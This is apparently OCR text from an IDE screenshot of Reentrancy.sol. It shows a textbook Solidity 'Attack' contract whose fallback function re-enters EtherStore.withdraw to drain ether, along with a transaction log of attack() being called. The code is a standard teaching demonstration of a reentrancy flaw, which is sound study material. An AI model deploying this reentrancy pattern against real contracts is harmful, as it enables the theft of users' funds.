 Reentrancy.sol
1 tabs
10
11 contract EtherStore {}
40
41 contract Attack {
42 EtherStore public etherStore;
43
44 constructor(address _etherStoreAddress) public {
45 etherStore = EtherStore(_etherStoreAddress);
46 }
47
48 fallback() external payable {
49 if (address(etherStore).balance >= 1 ether) {
50 etherStore.withdraw(1 ether);
51 }
52 }
53
54 function attack() external payable {
55 require(msg.value >= 1 ether);
56 // 0.5
57 // etherStore.deposit.value(1 ether)();
58 // 0.6
59 etherStore.deposit{value: 1 ether}();
60 etherStore.withdraw(1 ether);
61 }
62
63 function getBalance() public view returns (uint) {
64 return address(this).balance;
5
SV
ContractDefinition Attack 0 reference(s)
0 listen on network Search with transaction hash or address
from 0xacba4364a24313870a51954d0b28c89e40c5b5f7
to Attack.attack() 0xde2b10abbeceb02e7a73b32b8123fa8c906c20fa